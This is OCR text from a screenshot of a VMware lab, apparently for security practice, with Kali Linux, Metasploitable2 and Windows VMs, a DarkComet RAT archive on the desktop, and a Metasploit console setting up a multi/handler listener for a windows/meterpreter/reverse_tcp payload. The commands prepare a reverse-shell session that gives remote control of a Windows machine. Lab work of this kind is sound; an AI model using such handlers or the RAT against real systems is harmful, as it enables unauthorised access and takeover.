 yukti2 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
yukti2
Windows XP Professiona
Metasploitable2-Linux
Windows 7 x64
Shared VMs (Deprecated)
Windows 7 x64
yukti2
root@kali: ~
02:11 AM
Darkcomet
RAT 5.3.1.zip
Trash
File System
Home
Darkcomet
RAT 5.3.1
root@kali: ~
File Actions Edit View Help
PAYLOAD
=[ metasploit v6.0.15-dev ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Metasploit can be configured at startup, see msfconsole --h
elp to learn more
msf6 > service postgresql start
[*] exec: service postgresql start
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
KALI
BY OFFENSIVE SECURITY
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG
02:11
07-05-2021
19